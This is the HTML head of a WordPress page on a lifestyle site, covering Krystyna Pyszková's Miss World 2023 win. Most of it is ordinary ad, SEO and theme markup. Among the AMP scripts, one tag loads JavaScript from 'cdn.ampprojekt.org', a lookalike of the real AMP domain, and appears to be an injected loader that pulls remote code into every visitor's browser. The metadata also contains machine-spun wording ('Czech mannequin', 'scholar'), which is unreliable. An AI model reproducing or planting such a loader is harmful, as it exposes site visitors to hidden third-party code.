

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helitra.com/czech-mannequin-topped-miss-world-2023/
body_size: 26184
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9711960400701468"
     crossorigin="anonymous"></script>
	<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
	<meta name="google-adsense-account" content="ca-pub-9711960400701468">
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.helitra.com\/czech-mannequin-topped-miss-world-2023\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://cdn.ampprojekt.org/v0.min.js?v=spjYFhZ7k9HBe6m3kLpfi" type="text/javascript" async="async"></script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Czech mannequin topped Miss World 2023</title><link rel="preload" as="image" imagesrcset="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.helitra.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="24-year-old Czech mannequin and scholar Krystyna Pyszková outperformed 111 different contestants to win Miss World 2023 crown throughout the finale held in"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.helitra.com/czech-mannequin-topped-miss-world-2023/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Czech mannequin topped Miss World 2023" />
<meta property="og:description" content="24-year-old Czech mannequin and scholar Krystyna Pyszková outperformed 111 different contestants to win Miss World 2023 crown throughout the finale held in" />
<meta property="og:url" content="https://www.helitra.com/czech-mannequin-topped-miss-world-2023/" />
<meta property="og:site_name" content="Healthcare, Lifestyle and Travel | Helitra.com" />
<meta property="article:tag" content="crowned" />
<meta property="article:tag" content="Czech" />
<meta property="article:tag" content="model" />
<meta property="article:tag" content="world" />
<meta property="article:section" content="Trending" />
<meta property="og:image" content="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" />
<meta property="og:image:secure_url" content="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="408" />
<meta property="og:image:alt" content="Czech mannequin topped Miss World 2023" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-03-10T20:28:34+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Czech mannequin topped Miss World 2023" />
<meta name="twitter:description" content="24-year-old Czech mannequin and scholar Krystyna Pyszková outperformed 111 different contestants to win Miss World 2023 crown throughout the finale held in" />
<meta name="twitter:image" content="https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Helitra.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.helitra.com/#person","name":"Healthcare, Lifestyle and Travel | Helitra.com"},{"@type":"WebSite","@id":"https://www.helitra.com/#website","url":"https://www.helitra.com","name":"Healthcare, Lifestyle and Travel | Helitra.com","publisher":{"@id":"https://www.helitra.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg","url":"https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg","width":"680","height":"408","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.helitra.com/czech-mannequin-topped-miss-world-2023/#webpage","url":"https://www.helitra.com/czech-mannequin-topped-miss-world-2023/","name":"Czech mannequin topped Miss World 2023","datePublished":"2024-03-10T20:28:34+08:00","dateModified":"2024-03-10T20:28:34+08:00","isPartOf":{"@id":"https://www.helitra.com/#website"},"primaryImageOfPage":{"@id":"https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.helitra.com/author/admin/","name":"Helitra.com","url":"https://www.helitra.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f3c1c51805f7c4e46bd83f90e153b62a50dbb12bc854350f7a061c8f4b137c63?s=96&amp;d=mm&amp;r=g","caption":"Helitra.com","inLanguage":"en-US"},"sameAs":["https://helitra.com"]},{"@type":"BlogPosting","headline":"Czech mannequin topped Miss World 2023","datePublished":"2024-03-10T20:28:34+08:00","dateModified":"2024-03-10T20:28:34+08:00","articleSection":"Trending","author":{"@id":"https://www.helitra.com/author/admin/","name":"Helitra.com"},"publisher":{"@id":"https://www.helitra.com/#person"},"description":"24-year-old Czech mannequin and scholar Krystyna Pyszkov\u00e1 outperformed 111 different contestants to win Miss World 2023 crown throughout the finale held in","name":"Czech mannequin topped Miss World 2023","@id":"https://www.helitra.com/czech-mannequin-topped-miss-world-2023/#richSnippet","isPartOf":{"@id":"https://www.helitra.com/czech-mannequin-topped-miss-world-2023/#webpage"},"image":{"@id":"https://www.helitra.com/wp-content/uploads/2024/03/misworld2024jpeg29681710011744-1455-2028-1710047705.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.helitra.com/czech-mannequin-topped-miss-world-2023/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Feed" href="https://www.helitra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Healthcare, Lifestyle, Entertainment, Living and Travel &raquo; Comments Feed" href="https://www.helitra.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.helitra.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.helitra.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://www.helitra.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.helitra.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A400%2C400i%2C500%2C600%7CLato%3A400%2C700%2C900%7CHind%3A400%2C500%2C600&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://www.helitra.com/wp-content/themes/smart-mag/css/skin-trendy.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #e54e53;
--c-main-rgb: 229,78,83;
--main-width: 1150px; }
.smart-head-main { --c-shadow: rgba(10,10,10,0.04); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.smart-head-main .smart-head-mid { --head-h: 146px; }
.s-dark .smart-head-main .smart-head-mid,
.smart-head-main .s-dark.smart-head-mid { background-color: #181818; }
.smart-head-main .smart-head-bot { --head-h: 52px; }
.navigation-main .menu > li > a { letter-spacing: 0.02em; }
.navigation-main { --nav-items-space: 16px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .logo-is-image { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; }
.smart-head-mobile .logo-mobile { max-height: calc(var(--head-h) - 1px * (var(--top-pad, 10) + var(--bot-pad, 10))); padding-top: 0px; }
.smart-head-main .offcanvas-toggle { transform: scale(0.65); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.575); }
.list-post { --list-p-media-width: 44%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 44%; }
.loop-small .media:not(i) { max-width: 104px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-5 { --c-main: #0a0a0a; }
.navigation .menu-cat-5 { --c-term: #0a0a0a; }


.term-color-2 { --c-main: #ff6a5a; }
.navigation .menu-cat-2 { --c-term: #ff6a5a; }


.term-color-7 { --c-main: #33bda0; }
.navigation .menu-cat-7 { --c-term: #33bda0; }

</style>
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.helitra.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://www.helitra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.helitra.com/wp-json/wp/v2/posts/6345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helitra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.helitra.com/?p=6345' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.helitra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helitra.com%2Fczech-mannequin-topped-miss-world-2023%2F&#038;format=xml" />

<style type="text/css">

:root {
    }

body {
    }

</style>

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.helitra.com/czech-mannequin-topped-miss-world-2023/?amp=1">
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.helitra.com/czech-mannequin-topped-miss-world-2023/?amp=1"><meta name="google-adsense-account" content="ca-pub-4021154263457405">

<meta name="site-verification" content="acf2402c517f6eb5aa99aaef4e06650e"/>
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.helitra.com/wp-content/uploads/2023/12/cropped-helitra-logo-06-1-270x270.png" />


</head>

